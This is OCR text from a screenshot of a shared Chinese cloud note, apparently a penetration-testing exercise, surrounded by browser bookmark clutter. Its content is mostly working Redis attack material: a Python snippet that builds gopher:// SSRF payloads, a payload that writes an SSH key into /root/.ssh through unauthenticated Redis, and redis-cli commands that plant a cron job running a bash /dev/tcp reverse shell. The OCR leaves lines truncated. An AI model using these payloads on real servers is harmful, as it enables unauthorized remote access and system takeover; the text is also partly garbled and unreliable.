 合天
网站
腾讯
tarun
有道
有道云
(Che
Web
合天
渗透
云服
实例
网络安全就业推荐
note.youdao.com/ynoteshare1/index.html?id=80724ba254fcc849045deaa8f600820e&typ...
腾讯课堂
应用
书签工具栏
WEBSITES
LAB
GR_BLOG
CVE
EXP
Tools
Linux
MyBlog
Soft
Others
Python
Html
网址导航
»
其他书签
有道云笔记
考核2-网站源码获取系统.md
保存
分享
演示
else:
line = line.replace(r'\r', '%0d%0a')
# 去掉最后的换行符
line = line.replace('\n', '')
exp = exp + line
# 判断是否是空行，空行替换为%0a
elif line == '\x0a':
exp = exp + '%0a'
else:
line = line.replace('\n', '')
exp = exp + line
print exp
枫雪明玥
1
0
分享时间: 2020.05.18
gopher://127.0.0.1:6379/_*3%0d%0a$3%0d%0aset%0d%0a$1%0d%0a1%0d%0a$410%0d%0assh-rsa AAA
$11%0d%0a/root/.ssh/%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$10%0d%0adbfile
redis未授权-写入定时任务
echo -e "\n\n\n*/1 * * * * bash -i >& /dev/tcp/127.0.0.1/2333 0>&1\n\n\n"|redis-cli -h
redis-cli -h $1 -p $2 config set dir /var/spool/cron/
redis-cli -h $1 -p $2 config set dbfilename root
redis-cli -h $1 -p $2 save
redis-cli -h $1 -p $2 quit
有道云笔记
立即下载
画板
签到
答题卡
画中画
举手
预览
工具